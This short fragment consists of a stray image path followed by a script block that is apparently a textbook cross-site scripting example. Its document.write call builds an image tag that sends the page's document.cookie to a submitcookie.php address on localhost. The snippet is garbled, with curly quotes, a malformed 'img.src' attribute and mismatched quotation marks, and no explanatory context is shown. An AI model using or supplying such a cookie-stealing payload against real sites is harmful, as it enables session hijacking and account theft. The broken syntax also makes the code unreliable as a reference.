 <script>
document.write(‘<img.src=“https://localhost/submitcookie.php? cookie =’+ escape
(document.cookie) +”’ />);
</script>